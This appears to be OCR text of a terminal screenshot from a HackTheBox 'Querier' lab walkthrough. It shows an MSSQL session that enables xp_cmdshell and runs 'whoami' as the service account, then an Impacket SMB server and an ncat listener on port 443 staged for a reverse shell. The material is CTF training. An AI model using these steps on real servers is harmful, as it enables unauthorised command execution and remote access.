 root@kali: ~/hackthebox/querier-10.10.10.125
File Edit View Search Terminal Help
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
querier\mssql-svc
NULL
SQL>
1
root@kali:~/hackthebox/querier-10.10.10.125# smbserver.py -smb2support a smb/
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
root@kali:~/hackthebox/querier-10.10.10.125# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
[1] 0:bash Z 1:python* 2:ruby- 3:bash 4:bash
"kali"